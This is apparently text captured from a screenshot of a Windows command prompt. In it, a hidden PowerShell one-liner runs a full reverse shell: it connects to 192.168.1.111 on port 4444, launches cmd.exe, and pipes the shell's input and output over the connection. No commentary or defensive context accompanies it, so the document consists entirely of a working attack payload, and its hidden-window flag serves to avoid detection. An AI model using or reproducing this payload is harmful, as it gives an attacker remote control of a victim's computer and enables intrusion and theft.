 C:\Users\空于野\Desktop>powershell -w hidden -nop -c $a='192.168.1.111';$b=4444;$c=New-Object system.net.sockets.tcpclie
nt;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 655
36;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.St
artInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.
UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.B
eginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect
($a,$b);$s=$c.GetStream();while ($true) {    start-sleep -m 100;    if ($osread.IsCompleted -and $osread.Result -ne 0) {
      $r=$os.BaseStream.EndRead($osread);      $s.Write($ob,0,$r);      $s.Flush();      $osread=$os.BaseStream.BeginRea
d($ob, 0, $ob.Length, $null, $null);    }    if ($esread.IsCompleted -and $esread.Result -ne 0) {      $r=$es.BaseStream
.EndRead($esread);      $s.Write($eb,0,$r);      $s.Flush();      $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $
null, $null);    }    if ($s.DataAvailable) {      $r=$s.Read($nb,0,$nb.Length);      if ($r -lt 1) {          break;
   } else {          $str=$e.GetString($nb,0,$r);          $is.write($str);      }    }    if ($c.Connected -ne $true -o
r ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) {        break;    }
  if ($p.ExitCode -ne $null) {        break;    }}